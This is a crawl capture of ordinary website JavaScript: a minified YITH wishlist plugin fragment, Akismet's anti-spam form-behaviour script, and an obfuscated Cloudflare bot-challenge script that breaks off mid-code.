i=d(t.target).data("product_id"),n=e.variation_id,t=d(".yith-wcwl-add-to-wishlist").find('[data-product-id="'+i+'"]'),e=d(".yith-wcwl-add-to-wishlist").find('[data-original-product-id="'+i+'"]'),t=t.add(e),e=t.closest(".wishlist-fragment").filter(":visible");i&&n&&t.length&&(t.each(function(){var t=d(this),e=t.closest(".yith-wcwl-add-to-wishlist");t.attr("data-original-product-id",i),t.attr("data-product-id",n),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=n,e.data("fragment-options",t)),e.removeClass(function(t,e){return e.match(/add-to-wishlist-\S+/g).join(" ")}).addClass("add-to-wishlist-"+n).attr("data-fragment-ref",n))}),yith_wcwl_l10n.reload_on_found_variation&&(j(e),P({fragments:e,firstLoad:!1})))}),t.on("reset_data",function(t){var n=d(t.target).data("product_id"),e=d('[data-original-product-id="'+n+'"]'),t=e.closest(".wishlist-fragment").filter(":visible");n&&e.length&&(e.each(function(){var t=d(this),e=t.closest(".yith-wcwl-add-to-wishlist"),i=t.attr("data-product-id");t.attr("data-product-id",n),t.attr("data-original-product-id",""),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=n,e.data("fragment-options",t)),e.removeClass("add-to-wishlist-"+i).addClass("add-to-wishlist-"+n).attr("data-fragment-ref",n))}),yith_wcwl_l10n.reload_on_found_variation&&(j(t),P({fragments:t,firstLoad:!1})))}),t.on("yith_wcwl_reload_fragments",P),t.on("yith_infs_added_elem",function(t,e){P({container:e,firstLoad:!1})}),t.on("yith_wcwl_fragments_loaded",function(t,e,i,n){n&&d(".variations_form").find(".variations select").last().change()}),t.on("click",".yith-wcwl-popup-feedback .close-popup",function(t){t.preventDefault(),b()}),"undefined"!=typeof yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices||!d(".yith-wcwl-add-to-wishlist").length||d("#yith-wcwl-popup-message").length||(t=d("<div>").attr("id","yith-wcwl-message"),t=d("<div>").attr("id","yith-wcwl-popup-message").html(t).hide(),d("body").prepend(t)),o(),r(),_(),h(),f(),d(document).on("click",".show-tab",function(t){var e=d(this),i=e.closest(".yith-wcwl-popup-content"),n=e.data("tab"),a=i.find(".tab").filter("."+n);if(t.preventDefault(),!a.length)return!1;e.addClass("active").siblings(".show-tab").removeClass("active"),a.show().siblings(".tab").hide(),"create"===n?i.prepend('<input type="hidden" id="new_wishlist_selector" class="wishlist-select" value="new">'):i.find("#new_wishlist_selector").remove(),d(document).trigger("yith_wcwl_tab_selected",[n,a])}),d(document).on("change",".wishlist-select",function(){var t=d(this),e=t.closest(".yith-wcwl-popup-content"),i=t.closest(".tab"),n=e.find(".tab.create"),a=e.find(".show-tab"),e=a.filter('[data-tab="create"]');"new"===t.val()&&n.length&&(i.hide(),n.show(),a.removeClass("active"),e.addClass("active"),t.find("option").removeProp("selected"),t.change())}),a(),i(),e(),n(),l=!1,yith_wcwl_l10n.is_wishlist_responsive&&d(window).on("resize",function(){var t=d(".wishlist_table.responsive"),e=t.is(".mobile"),i=window.matchMedia("(max-width: "+yith_wcwl_l10n.mobile_media_query+"px)"),n=t.closest("form"),a=n.attr("class"),o=n.data("fragment-options"),s={},n=!1;t.length&&(i.matches&&t&&!e?(o.is_mobile="yes",n=!0):!i.matches&&t&&e&&(o.is_mobile="no",n=!0),n&&(l&&l.abort(),s[a.split(" ").join(yith_wcwl_l10n.fragments_index_glue)]=o,l=d.ajax({beforeSend:function(){j(t)},complete:function(){C(t)},data:{action:yith_wcwl_l10n.actions.load_mobile_action,nonce:yith_wcwl_l10n.nonce.load_mobile_nonce,context:"frontend",fragments:s},method:"post",success:function(t){"undefined"!=typeof t.fragments&&(O(t.fragments),c(),d(document).trigger("yith_wcwl_responsive_template",[e,t.fragments]))},url:yith_wcwl_l10n.ajax_url})))}),w(),yith_wcwl_l10n.enable_ajax_loading&&P()}).trigger("yith_wcwl_init"),d("form#yith-wcwl-form .wishlist_table .product-quantity input").on("keypress",function(t){if("13"==t.keyCode)return t.preventDefault(),!1})});
(function(){var supportsPassive=false;try{var opts=Object.defineProperty({},'passive',{get:function(){supportsPassive=true;}});window.addEventListener('testPassive',null,opts);window.removeEventListener('testPassive',null,opts);}catch(e){}
function init(){var input_begin='';var keydowns={};var lastKeyup=null;var lastKeydown=null;var keypresses=[];var modifierKeys=[];var correctionKeys=[];var lastMouseup=null;var lastMousedown=null;var mouseclicks=[];var mousemoveTimer=null;var lastMousemoveX=null;var lastMousemoveY=null;var mousemoveStart=null;var mousemoves=[];var touchmoveCountTimer=null;var touchmoveCount=0;var lastTouchEnd=null;var lastTouchStart=null;var touchEvents=[];var scrollCountTimer=null;var scrollCount=0;var correctionKeyCodes=['Backspace','Delete','ArrowUp','ArrowDown','ArrowLeft','ArrowRight','Home','End','PageUp','PageDown'];var modifierKeyCodes=['Shift','CapsLock'];var forms=document.querySelectorAll('form[method=post]');for(var i=0;i<forms.length;i++){var form=forms[i];var formAction=form.getAttribute('action');if(formAction){if(formAction.indexOf('http://')==0||formAction.indexOf('https://')==0){if(formAction.indexOf('http://'+window.location.hostname+'/')!=0&&formAction.indexOf('https://'+window.location.hostname+'/')!=0){continue;}}}
form.addEventListener('submit',function(){var ak_bkp=prepare_timestamp_array_for_request(keypresses);var ak_bmc=prepare_timestamp_array_for_request(mouseclicks);var ak_bte=prepare_timestamp_array_for_request(touchEvents);var ak_bmm=prepare_timestamp_array_for_request(mousemoves);var input_fields={'bib':input_begin,'bfs':Date.now(),'bkpc':keypresses.length,'bkp':ak_bkp,'bmc':ak_bmc,'bmcc':mouseclicks.length,'bmk':modifierKeys.join(';'),'bck':correctionKeys.join(';'),'bmmc':mousemoves.length,'btmc':touchmoveCount,'bsc':scrollCount,'bte':ak_bte,'btec':touchEvents.length,'bmm':ak_bmm};var akismet_field_prefix='ak_';if(this.getElementsByClassName){var possible_akismet_containers=this.getElementsByClassName('akismet-fields-container');for(var containerIndex=0;containerIndex<possible_akismet_containers.length;containerIndex++){var container=possible_akismet_containers.item(containerIndex);if(container.getAttribute('data-prefix')){akismet_field_prefix=container.getAttribute('data-prefix');break;}}}
for(var field_name in input_fields){var field=document.createElement('input');field.setAttribute('type','hidden');field.setAttribute('name',akismet_field_prefix+field_name);field.setAttribute('value',input_fields[field_name]);this.appendChild(field);}},supportsPassive?{passive:true}:false);form.addEventListener('keydown',function(e){if(e.key in keydowns){return;}
var keydownTime=(new Date()).getTime();keydowns[e.key]=[keydownTime];if(!input_begin){input_begin=keydownTime;}
var lastKeyEvent=Math.max(lastKeydown,lastKeyup);if(lastKeyEvent){keydowns[e.key].push(keydownTime-lastKeyEvent);}
lastKeydown=keydownTime;},supportsPassive?{passive:true}:false);form.addEventListener('keyup',function(e){if(!(e.key in keydowns)){return;}
var keyupTime=(new Date()).getTime();if('TEXTAREA'===e.target.nodeName||'INPUT'===e.target.nodeName){if(-1!==modifierKeyCodes.indexOf(e.key)){modifierKeys.push(keypresses.length-1);}else if(-1!==correctionKeyCodes.indexOf(e.key)){correctionKeys.push(keypresses.length-1);}else{var keydownTime=keydowns[e.key][0];var keypress=[];keypress.push(keyupTime-keydownTime);if(keydowns[e.key].length>1){keypress.push(keydowns[e.key][1]);}
keypresses.push(keypress);}}
delete keydowns[e.key];lastKeyup=keyupTime;},supportsPassive?{passive:true}:false);form.addEventListener("focusin",function(e){lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);form.addEventListener("focusout",function(e){lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);}
document.addEventListener('mousedown',function(e){lastMousedown=(new Date()).getTime();},supportsPassive?{passive:true}:false);document.addEventListener('mouseup',function(e){if(!lastMousedown){return;}
var now=(new Date()).getTime();var mouseclick=[];mouseclick.push(now-lastMousedown);if(lastMouseup){mouseclick.push(lastMousedown-lastMouseup);}
mouseclicks.push(mouseclick);lastMouseup=now;lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);document.addEventListener('mousemove',function(e){if(mousemoveTimer){clearTimeout(mousemoveTimer);mousemoveTimer=null;}
else{mousemoveStart=(new Date()).getTime();lastMousemoveX=e.offsetX;lastMousemoveY=e.offsetY;}
mousemoveTimer=setTimeout(function(theEvent,originalMousemoveStart){var now=(new Date()).getTime()-500;var mousemove=[];mousemove.push(now-originalMousemoveStart);mousemove.push(Math.round(Math.sqrt(Math.pow(theEvent.offsetX-lastMousemoveX,2)+
Math.pow(theEvent.offsetY-lastMousemoveY,2))));if(mousemove[1]>0){mousemoves.push(mousemove);}
mousemoveStart=null;mousemoveTimer=null;},500,e,mousemoveStart);},supportsPassive?{passive:true}:false);document.addEventListener('touchmove',function(e){if(touchmoveCountTimer){clearTimeout(touchmoveCountTimer);}
touchmoveCountTimer=setTimeout(function(){touchmoveCount++;},500);},supportsPassive?{passive:true}:false);document.addEventListener('touchstart',function(e){lastTouchStart=(new Date()).getTime();},supportsPassive?{passive:true}:false);document.addEventListener('touchend',function(e){if(!lastTouchStart){return;}
var now=(new Date()).getTime();var touchEvent=[];touchEvent.push(now-lastTouchStart);if(lastTouchEnd){touchEvent.push(lastTouchStart-lastTouchEnd);}
touchEvents.push(touchEvent);lastTouchEnd=now;lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);document.addEventListener('scroll',function(e){if(scrollCountTimer){clearTimeout(scrollCountTimer);}
scrollCountTimer=setTimeout(function(){scrollCount++;},500);},supportsPassive?{passive:true}:false);}
function prepare_timestamp_array_for_request(a,limit){if(!limit){limit=100;}
var rv='';if(a.length>0){var random_starting_point=Math.max(0,Math.floor(Math.random()*a.length-limit));for(var i=0;i<limit&&i<a.length;i++){rv+=a[random_starting_point+i][0];if(a[random_starting_point+i].length>=2){rv+=","+a[random_starting_point+i][1];}
rv+=";";}}
return rv;}
if(document.readyState!=='loading'){init();}else{document.addEventListener('DOMContentLoaded',init);}})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jpanaddict.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9851
content:
window._cf_chl_opt={AKGCx8:'b'};~function(d6,Pl,Po,PR,Pc,Ps,PA,PH,d0,d2){d6=W,function(Z,P,dK,d5,d,N){for(dK={Z:444,P:263,d:460,N:223,m:233,b:456,i:383,j:453,a:249},d5=W,d=Z();!![];)try{if(N=-parseInt(d5(dK.Z))/1+-parseInt(d5(dK.P))/2+parseInt(d5(dK.d))/3+-parseInt(d5(dK.N))/4*(-parseInt(d5(dK.m))/5)+parseInt(d5(dK.b))/6*(parseInt(d5(dK.i))/7)+-parseInt(d5(dK.j))/8+parseInt(d5(dK.a))/9,P===N)break;else d.push(d.shift())}catch(m){d.push(d.shift())}}(G,765369),Pl=this||self,Po=Pl[d6(368)],PR={},PR[d6(430)]='o',PR[d6(360)]='s',PR[d6(282)]='u',PR[d6(394)]='z',PR[d6(406)]='n',PR[d6(454)]='I',PR[d6(381)]='b',Pc=PR,Pl[d6(350)]=function(Z,P,N,i,N6,N5,N4,dZ,j,y,F,X,T,Q,x){if(N6={Z:221,P:318,d:388,N:308,m:343,b:308,i:311,j:264,a:301,g:301,y:493,F:476,X:307,f:422,T:459,Q:228,x:441,C:222,U:510},N5={Z:341,P:217,d:238,N:424,m:356,b:307,i:235},N4={Z:464,P:374,d:410,N:490},dZ=d6,j={'ikZXs':function(C,U,D){return C(U,D)},'WboGF':function(C,U){return C!==U},'fZQGE':function(C,U){return C===U},'ZDqbK':function(C,U){return C===U},'xiNcB':function(C,U,D,h){return C(U,D,h)},'aCZJv':function(C,U){return U===C},'ipxzl':function(C,U){return C+U},'WycWs':function(C,U){return C+U}},j[dZ(N6.Z)](null,P)||j[dZ(N6.P)](void 0,P))return i;for(y=PY(P),Z[dZ(N6.d)][dZ(N6.N)]&&(y=y[dZ(N6.m)](Z[dZ(N6.d)][dZ(N6.b)](P))),y=Z[dZ(N6.i)][dZ(N6.j)]&&Z[dZ(N6.a)]?Z[dZ(N6.i)][dZ(N6.j)](new Z[(dZ(N6.g))](y)):function(C,dp,U){if(dp=dZ,j[dp(N5.Z)](dp(N5.P),dp(N5.P)))j[dp(N5.d)](i,dp(N5.N),N.e);else{for(C[dp(N5.m)](),U=0;U<C[dp(N5.b)];C[U+1]===C[U]?C[dp(N5.i)](U+1,1):U+=1);return C}}(y),F='nAsAaAb'.split('A'),F=F[dZ(N6.y)][dZ(N6.F)](F),X=0;X<y[dZ(N6.X)];T=y[X],Q=j[dZ(N6.f)](PK,Z,P,T),F(Q)?(x=j[dZ(N6.T)]('s',Q)&&!Z[dZ(N6.Q)](P[T]),dZ(N6.x)===N+T?g(j[dZ(N6.C)](N,T),Q):x||g(N+T,P[T])):g(j[dZ(N6.U)](N,T),Q),X++);return i;function g(C,U,dW){dW=W,Object[dW(N4.Z)][dW(N4.P)][dW(N4.d)](i,U)||(i[U]=[]),i[U][dW(N4.N)](C)}},Ps=d6(244)[d6(283)](';'),PA=Ps[d6(493)][d6(476)](Ps),Pl[d6(445)]=function(Z,P,NN,NP,dP,N,m,i,j,g){for(NN={Z:286,P:351,d:502,N:307,m:357,b:269,i:269,j:357,a:505,g:354,y:324,F:490,X:236,f:479,T:473},NP={Z:466,P:286,d:449,N:228,m:441,b:304,i:467},dP=d6,N={'ObafP':function(y,F,X){return y(F,X)},'ACEWu':function(F,X){return F+X},'JdijU':function(F,X){return X!==F},'VsckG':dP(NN.Z),'RHWrR':function(F,X){return X===F},'nMFKS':dP(NN.P),'PXvfk':function(F,X){return F<X},'zwZWe':function(F,X){return F===X},'PrUoz':function(F,X){return F+X}},m=Object[dP(NN.d)](P),i=0;i<m[dP(NN.N)];i++)if(N[dP(NN.m)](N[dP(NN.b)],N[dP(NN.i)])){if(j=m[i],N[dP(NN.j)]('f',j)&&(j='N'),Z[j]){for(g=0;N[dP(NN.a)](g,P[m[i]][dP(NN.N)]);N[dP(NN.g)](-1,Z[j][dP(NN.y)](P[m[i]][g]))&&(PA(P[m[i]][g])||Z[j][dP(NN.F)](N[dP(NN.X)]('o.',P[m[i]][g]))),g++);}else Z[j]=P[m[i]][dP(NN.f)](function(y,dd,X,T,Q){if(dd=dP,N[dd(NP.Z)](dd(NP.P),N[dd(NP.d)]))(X=x[C],T=U(Q,D,X),n(T))?(Q='s'===T&&!s[dd(NP.N)](A[X]),dd(NP.m)===O+X?N[dd(NP.b)](H,N[dd(NP.i)](E,X),T):Q||L(z+X,B[X])):K(N[dd(NP.i)](Y,X),T);else return'o.'+y})}else return P[dP(NN.T)](function(){}),'p'},PH=null,d0=PS(),d2=function(mI,me,mk,mB,mz,mE,dC,P,d,N,m){return mI={Z:420,P:369,d:407,N:391,m:511,b:385,i:273,j:268},me={Z:215,P:232,d:426,N:393,m:389,b:503,i:344,j:475,a:337,g:361,y:426,F:452,X:477,f:490,T:426,Q:389,x:497,C:274,U:215,v:457,D:426,n:475,h:395,M:358,J:426,l:227,o:490,R:494},mk={Z:309,P:246,d:418,N:399,m:307},mB={Z:349},mz={Z:470,P:231,d:325,N:307,m:227,b:464,i:374,j:410,a:464,g:410,y:374,F:410,X:312,f:349,T:218,Q:407,x:412,C:226,U:490,v:349,D:339,n:325,h:490,M:349,J:300,l:377,o:435,R:250,c:380,V:490,K:380,Y:458,s:490,A:316,O:426,H:241,E:426,L:478,z:464,B:374,k:410,e:225,I:323,S:272,G0:348,G1:434,G2:262,G3:240,G4:437,G5:310,G6:382,G7:386,G8:243,G9:470,GG:336,GW:398,GZ:490,Gp:349,GP:507,Gd:380,GN:438,Gm:458,Gw:490,Gb:349,Gi:252,Gj:490,Ga:442,Gg:247,Gy:412,GF:490,Gu:277,GX:347,Gf:412,GT:389,GQ:353,Gx:440,GC:366,Gq:490,Gt:358},mE={Z:281,P:227},dC=d6,P={'iDMvu':dC(mI.Z),'YRdKu':function(b,i){return i==b},'jeiyn':function(b,i){return b|i},'KNmOk':function(b,i){return b<<i},'eiIiw':function(b,i){return b&i},'azsvl':function(b,i){return b-i},'LhgVb':dC(mI.P),'GiQcy':function(b,i){return b>i},'QCVGp':dC(mI.d),'NXZMQ':function(b,i){return b<i},'PtqKC':function(b,i){return b-i},'mqQvy':function(b,i){return b(i)},'wFFJF':function(b,i){return b|i},'nbcdK':function(b,i){return b-i},'jfVFA':function(b,i){return b(i)},'pdfZY':function(b,i){return b==i},'LiSUL':function(b,i){return i!==b},'OMMgH':function(b,i){return b>i},'iFEhu':dC(mI.N),'kPkaG':function(b,i){return b-i},'lUkBB':function(b,i){return b>i},'PBNcl':function(b,i){return b==i},'pymsW':function(b,i){return b==i},'lebGs':function(b,i){return b(i)},'TQUlK':function(b,i){return b==i},'uFHle':function(b,i){return b(i)},'FfkMW':function(b,i){return i==b},'DggZq':function(b,i){return b&i},'YBeil':function(b,i){return b-i},'HFswP':function(b,i){return b==i},'iersK':function(b,i){return b-i},'KSnsT':function(b,i){return b===i},'SFFtH':dC(mI.m),'LwAOx':dC(mI.b),'dQLit':function(b,i){return i==b},'wOoJa':function(b,i){return b(i)},'pcmbU':function(b,i){return b>i},'bhmZu':function(b,i){return i!=b},'hKIYv':function(b,i){return i==b},'OCyCk':function(b,i){return b(i)},'HKGAm':function(b,i){return b*i},'nMdcf':function(b,i){return b*i},'GQBxR':function(b,i){return b(i)},'QTuZH':function(b,i){return b==i},'lJBRX':function(b,i){return b(i)},'TBVNH':function(b,i){return b==i},'xcUAG':function(b,i){return b<i},'GfqUU':function(b,i){return b-i},'mMWMP':function(b,i){return b-i},'TZfsp':function(b,i){return b+i}},d=String[dC(mI.i)],N={'h':function(b){return b==null?'':N.g(b,6,function(i,dq){return dq=W,P[dq(mE.Z)][dq(mE.P)](i)})},'g':function(i,j,y,dt,F,X,T,Q,x,C,U,D,M,J,o,R,V,H,E,L,z,K,Y,s){if(dt=dC,F={},F[dt(mz.Z)]=P[dt(mz.P)],X=F,P[dt(mz.d)](null,i))return'';for(Q={},x={},C='',U=2,D=3,M=2,J=[],o=0,R=0,V=0;V<i[dt(mz.N)];V+=1)if(K=i[dt(mz.m)](V),Object[dt(mz.b)][dt(mz.i)][dt(mz.j)](Q,K)||(Q[K]=D++,x[K]=!0),Y=C+K,Object[dt(mz.a)][dt(mz.i)][dt(mz.g)](Q,Y))C=Y;else{if(Object[dt(mz.b)][dt(mz.y)][dt(mz.F)](x,C)){if(P[dt(mz.X)](256,C[dt(mz.f)](0))){if(P[dt(mz.T)]===dt(mz.Q)){for(T=0;P[dt(mz.x)](T,M);o<<=1,R==P[dt(mz.C)](j,1)?(R=0,J[dt(mz.U)](y(o)),o=0):R++,T++);for(s=C[dt(mz.v)](0),T=0;8>T;o=o<<1|1&s,P[dt(mz.d)](R,j-1)?(R=0,J[dt(mz.U)](P[dt(mz.D)](y,o)),o=0):R++,s>>=1,T++);}else{for(O=1,H=0;E<L;B=V<<1.95|M,P[dt(mz.n)](I,S-1)?(G0=0,G1[dt(mz.h)](G2(G3)),G4=0):G5++,G6=0,z++);for(G7=G8[dt(mz.M)](0),G9=0;16>GG;GZ=P[dt(mz.J)](P[dt(mz.l)](Gp,1),P[dt(mz.o)](GP,1)),Gd==P[dt(mz.R)](GN,1)?(Gm=0,Gw[dt(mz.U)](Gb(Gi)),Gj=0):Ga++,Gg>>=1,GW++);}}else{for(s=1,T=0;T<M;o=P[dt(mz.c)](o<<1,s),j-1==R?(R=0,J[dt(mz.V)](y(o)),o=0):R++,s=0,T++);for(s=C[dt(mz.v)](0),T=0;P[dt(mz.X)](16,T);o=P[dt(mz.K)](o<<1,1&s),P[dt(mz.n)](R,P[dt(mz.Y)](j,1))?(R=0,J[dt(mz.s)](P[dt(mz.A)](y,o)),o=0):R++,s>>=1,T++);}U--,0==U&&(U=Math[dt(mz.O)](2,M),M++),delete x[C]}else for(s=Q[C],T=0;T<M;o=o<<1|1&s,j-1==R?(R=0,J[dt(mz.h)](y(o)),o=0):R++,s>>=1,T++);C=(U--,P[dt(mz.H)](0,U)&&(U=Math[dt(mz.E)](2,M),M++),Q[Y]=D++,String(K))}if(P[dt(mz.L)]('',C)){if(Object[dt(mz.z)][dt(mz.B)][dt(mz.k)](x,C)){if(P[dt(mz.e)](256,C[dt(mz.v)](0))){if(P[dt(mz.I)]!==P[dt(mz.I)])return H=i[dt(mz.S)](dt(mz.G0)),H[dt(mz.G1)]=dt(mz.G2),H[dt(mz.G3)]='-1',j[dt(mz.G4)][dt(mz.G5)](H),E=H[dt(mz.G6)],L={},L=o(E,E,'',L),L=j(E,E[dt(mz.G7)]||E[dt(mz.G8)],'n.',L),L=y(E,H[X[dt(mz.G9)]],'d.',L),F[dt(mz.G4)][dt(mz.GG)](H),z={},z.r=L,z.e=null,z;else{for(T=0;T<M;o<<=1,R==P[dt(mz.GW)](j,1)?(R=0,J[dt(mz.GZ)](y(o)),o=0):R++,T++);for(s=C[dt(mz.Gp)](0),T=0;P[dt(mz.GP)](8,T);o=P[dt(mz.J)](o<<1,1.12&s),j-1==R?(R=0,J[dt(mz.h)](y(o)),o=0):R++,s>>=1,T++);}}else{for(s=1,T=0;T<M;o=P[dt(mz.Gd)](o<<1.48,s),P[dt(mz.GN)](R,P[dt(mz.Gm)](j,1))?(R=0,J[dt(mz.Gw)](P[dt(mz.D)](y,o)),o=0):R++,s=0,T++);for(s=C[dt(mz.Gb)](0),T=0;P[dt(mz.X)](16,T);o=o<<1.9|1&s,P[dt(mz.Gi)](R,j-1)?(R=0,J[dt(mz.Gj)](P[dt(mz.Ga)](y,o)),o=0):R++,s>>=1,T++);}U--,P[dt(mz.Gg)](0,U)&&(U=Math[dt(mz.E)](2,M),M++),delete x[C]}else for(s=Q[C],T=0;P[dt(mz.Gy)](T,M);o=1&s|o<<1.77,j-1==R?(R=0,J[dt(mz.GF)](P[dt(mz.Gu)](y,o)),o=0):R++,s>>=1,T++);U--,P[dt(mz.GX)](0,U)&&M++}for(s=2,T=0;P[dt(mz.Gf)](T,M);o=o<<1.6|P[dt(mz.GT)](s,1),P[dt(mz.GN)](R,P[dt(mz.GQ)](j,1))?(R=0,J[dt(mz.GF)](y(o)),o=0):R++,s>>=1,T++);for(;;)if(o<<=1,P[dt(mz.Gx)](R,P[dt(mz.GC)](j,1))){J[dt(mz.Gq)](y(o));break}else R++;return J[dt(mz.Gt)]('')},'j':function(b,dU){if(dU=dC,P[dU(mk.Z)](P[dU(mk.P)],P[dU(mk.d)]))d(N);else return b==null?'':P[dU(mk.N)]('',b)?null:N.i(b[dU(mk.m)],32768,function(j,dv){return dv=dU,b[dv(mB.Z)](j)})},'i':function(i,j,y,dD,F,X,T,Q,x,C,U,D,M,J,o,R,K,V){for(dD=dC,F=[],X=4,T=4,Q=3,x=[],D=P[dD(me.Z)](y,0),M=j,J=1,C=0;P[dD(me.P)](3,C);F[C]=C,C+=1);for(o=0,R=Math[dD(me.d)](2,2),U=1;P[dD(me.N)](U,R);V=P[dD(me.m)](D,M),M>>=1,P[dD(me.b)](0,M)&&(M=j,D=P[dD(me.i)](y,J++)),o|=P[dD(me.j)](0<V?1:0,U),U<<=1);switch(o){case 0:for(o=0,R=Math[dD(me.d)](2,8),U=1;U!=R;V=D&M,M>>=1,M==0&&(M=j,D=y(J++)),o|=P[dD(me.a)](0<V?1:0,U),U<<=1);K=P[dD(me.g)](d,o);break;case 1:for(o=0,R=Math[dD(me.y)](2,16),U=1;P[dD(me.N)](U,R);V=D&M,M>>=1,P[dD(me.F)](0,M)&&(M=j,D=P[dD(me.X)](y,J++)),o|=(0<V?1:0)*U,U<<=1);K=P[dD(me.X)](d,o);break;case 2:return''}for(C=F[3]=K,x[dD(me.f)](K);;){if(J>i)return'';for(o=0,R=Math[dD(me.T)](2,Q),U=1;R!=U;V=P[dD(me.Q)](D,M),M>>=1,P[dD(me.x)](0,M)&&(M=j,D=y(J++)),o|=P[dD(me.a)](0<V?1:0,U),U<<=1);switch(K=o){case 0:for(o=0,R=Math[dD(me.T)](2,8),U=1;R!=U;V=D&M,M>>=1,M==0&&(M=j,D=y(J++)),o|=(P[dD(me.C)](0,V)?1:0)*U,U<<=1);F[T++]=P[dD(me.U)](d,o),K=P[dD(me.v)](T,1),X--;break;case 1:for(o=0,R=Math[dD(me.D)](2,16),U=1;U!=R;V=D&M,M>>=1,P[dD(me.F)](0,M)&&(M=j,D=y(J++)),o|=P[dD(me.n)](0<V?1:0,U),U<<=1);F[T++]=d(o),K=P[dD(me.h)](T,1),X--;break;case 2:return x[dD(me.M)]('')}if(0==X&&(X=Math[dD(me.J)](2,Q),Q++),F[K])K=F[K];else if(T===K)K=C+C[dD(me.l)](0);else return null;x[dD(me.o)](K),F[T++]=P[dD(me.R)](C,K[dD(me.l)](0)),X--,C=K,0==X&&(X=Math[dD(me.J)](2,Q),Q++)}}},m={},m[dC(mI.j)]=N.h,m}(),d3();function Pr(Z,P,NB,Nz,NL,NH,du,d,N,m,b){NB={Z:313,P:288,d:431,N:256,m:429,b:317,i:290,j:509,a:461,g:265,y:469,F:462,X:335,f:296,T:295,Q:474,x:329,C:292,U:405,v:291,D:333,n:364,h:261,M:255,J:255,l:237,o:255,R:296,c:334,V:268,K:491},Nz={Z:230},NL={Z:302,P:431,d:415,N:314,m:448,b:448,i:327,j:293,a:234},NH={Z:384,P:214},du=d6,d={'oIURG':du(NB.Z),'UzDQY':function(i){return i()},'NMjAW':function(i,j){return i(j)},'KSePJ':du(NB.P),'vRCcr':function(i){return i()},'TDoUC':du(NB.d),'fMkOX':function(i,j){return i>=j},'bePAD':function(i,j){return i+j},'Ulhpv':du(NB.N)},N=Pl[du(NB.m)],console[du(NB.b)](Pl[du(NB.i)]),m=new Pl[(du(NB.j))](),m[du(NB.a)](du(NB.g),du(NB.y)+Pl[du(NB.i)][du(NB.F)]+du(NB.X)+N.r),N[du(NB.f)]&&(du(NB.T)===du(NB.Q)?(b(),i[du(NB.x)]!==d[du(NB.C)]&&(y[du(NB.U)]=F,d[du(NB.v)](X))):(m[du(NB.P)]=5e3,m[du(NB.D)]=function(dX){dX=du,d[dX(NH.Z)](P,d[dX(NH.P)])})),m[du(NB.n)]=function(df){if(df=du,d[df(NL.Z)]!==df(NL.P)){if(b=!![],!d[df(NL.d)](i))return;j(function(f){y(F,f)})}else d[df(NL.N)](m[df(NL.m)],200)&&m[df(NL.b)]<300?P(df(NL.i)):P(d[df(NL.j)](d[df(NL.a)],m[df(NL.b)]))},m[du(NB.h)]=function(dT){dT=du,P(dT(Nz.Z))},b={'t':Pe(),'lhr':Po[du(NB.M)]&&Po[du(NB.J)][du(NB.l)]?Po[du(NB.o)][du(NB.l)]:'','api':N[du(NB.R)]?!![]:![],'c':Pz(),'payload':Z},m[du(NB.c)](d2[du(NB.V)](JSON[du(NB.K)](b)))}function Pe(NR,dy,Z){return NR={Z:429,P:365},dy=d6,Z=Pl[dy(NR.Z)],Math[dy(NR.P)](+atob(Z.t))}function d3(wN,wd,wP,wp,wW,dn,Z,P,d,N,m,j,a){if(wN={Z:345,P:279,d:372,N:313,m:303,b:500,i:506,j:429,a:338,g:329,y:328,F:480,X:409,f:315,T:278,Q:278,x:285,C:506,U:271,v:405,D:405,n:446,h:403,M:355,J:373},wd={Z:248},wP={Z:392},wp={Z:436,P:487,d:414,N:484,m:329,b:328,i:484,j:305,a:320,g:405,y:392,F:294,X:363,f:423,T:327,Q:229,x:471},wW={Z:376,P:279,d:259,N:343,m:502,b:427,i:421},dn=d6,Z={'BKnKO':dn(wN.Z),'SgnJJ':dn(wN.P),'QthFS':function(b,i){return b(i)},'wCMkX':dn(wN.d),'rrXCT':function(b){return b()},'SMidT':function(b,i){return b!==i},'OCCDA':dn(wN.N),'aIDwO':function(b){return b()},'zGkzW':function(b){return b()},'iReJl':function(b,i){return i===b},'gVYIj':function(b,i){return b(i)},'MiuSN':function(b,i){return i*b},'bTDSx':function(b){return b()},'pdouv':dn(wN.m),'KLoNn':function(b){return b()},'IEBbT':dn(wN.b),'hZlAN':dn(wN.i)},P=Pl[dn(wN.j)],!P)return;if(!Z[dn(wN.a)](PI))return;if(d=![],N=function(wG,dh,b,i,a){if(wG={Z:404,P:376},dh=dn,b={},b[dh(wW.Z)]=function(j,a){return a==j},i=b,dh(wW.P)!==Z[dh(wW.d)]){for(a=[];null!==i;a=a[dh(wW.N)](j[dh(wW.m)](a)),g=y[dh(wW.b)](F));return a}else if(!d){if(d=!![],!PI())return;Z[dh(wW.i)](PE,function(a,w9,dM){if(w9={Z:420,P:227},dM=dh,Z[dM(wG.Z)]!==Z[dM(wG.Z)])return i[dM(wG.P)](null,N)?'':m.g(b,6,function(y,dJ){return dJ=dM,dJ(w9.Z)[dJ(w9.P)](y)});else d4(P,a)})}},Po[dn(wN.g)]!==Z[dn(wN.y)]){if(dn(wN.F)!==Z[dn(wN.X)])Z[dn(wN.f)](N);else return null}else if(Pl[dn(wN.T)])Po[dn(wN.Q)](Z[dn(wN.x)],N);else if(dn(wN.C)===Z[dn(wN.U)])m=Po[dn(wN.v)]||function(){},Po[dn(wN.D)]=function(dl,i,j,g){(dl=dn,i={},i[dl(wp.Z)]=Z[dl(wp.P)],j=i,Z[dl(wp.d)](m),Z[dl(wp.N)](Po[dl(wp.m)],Z[dl(wp.b)]))&&(Z[dl(wp.i)](dl(wp.j),dl(wp.a))?(Po[dl(wp.g)]=m,Z[dl(wp.y)](N)):(g={},g[dl(wp.F)]=j[dl(wp.Z)],g[dl(wp.X)]=N.r,g[dl(wp.f)]=dl(wp.T),d[dl(wp.Q)][dl(wp.x)](g,'*')))};else{if(j={'hwMbW':function(g,dR){return 